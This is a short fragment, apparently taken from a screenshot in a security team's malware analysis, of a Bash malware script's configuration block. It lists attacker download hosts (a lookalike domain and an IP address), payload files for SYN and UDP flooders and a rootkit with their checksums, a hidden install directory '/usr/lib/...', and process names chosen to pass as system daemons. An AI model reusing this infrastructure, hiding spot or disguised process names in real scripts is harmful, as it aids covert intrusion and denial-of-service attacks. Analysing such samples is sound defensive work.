 4 declare -a temp_remote_host=("auth.to0ls.com" "111.90.140.35")
5 declare -a sodd_info_arr=("l/sodd/syn;6a971a24a418ce99e9a0cd65ba14078d;1223123"
6 "l/sodd/udp;4e117357b8a5bf51aaba6e939cace26b;1223123")
7 declare -a tiktoor_info_arr=("l/tiktoor/brootkit.sh;c04dceb4c769b2c8823cbf39f3055e6d;6917"
8 "l/tiktoor/install.sh;ad593f6a17598bdd12fd3bd0f3b2a925;1307")
9 declare -a pxe_info_arr=("l/pxe/dtC.c;20788d837f33f5e735bdc99d68fc71b1;2948"
10 "l/pxe/dtU.c;d9bbb758e3831839558d80f381f9d4b1;3579"
11 "l/pxe/dtC;795acc900cb55882629e7ce3f65130c4;11064"
12 "l/pxe/dtU;1195ea4886acf3a857913c448af78d11;10645")
13 remote_host="111.90.140.35"
14 DownloadPath="/usr/lib/..."
15 ShellProceName="diskmanagerd"
16 soddProceName="kacpi_notify"
17 shell_privilege=1
18 OsType=1
19 verify_method="md5sum"
20 ShellArg=$1
21 Ver=1.0
微信号: CII-SRC